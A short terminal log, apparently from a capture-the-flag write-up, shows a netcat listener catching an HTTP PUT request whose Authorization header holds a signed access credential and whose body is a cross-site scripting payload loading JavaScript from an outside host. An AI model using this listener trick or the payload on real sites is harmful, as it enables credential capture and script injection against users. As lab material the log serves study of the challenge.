 root@VM-0-2-debian:~# nc -lnvp 4100
listening on [any] 4100 ...
connect to [172.17.0.2] from (UNKNOWN) [8.210.87.229] 26730
PUT /1.png HTTP/1.1
Host:
Authorization: NOS d3ctf:O7UmdXdROTat99rxyjzTcBnD5iU=
Date: Mon, 08 Mar 2021 12:48:06 UTC
Content-Type: application/octet-stream
Content-Length: 54
Connection: Keep-Alive
User-Agent: nos-sdk-java/1.2.2 Linux/4.15.0-135-generic OpenJDK_64-Bit_Server_VM/25.212-b04
Accept-Encoding: gzip,deflate
<script src=//55555.gz.bcebos.com/mjk.js?111></script>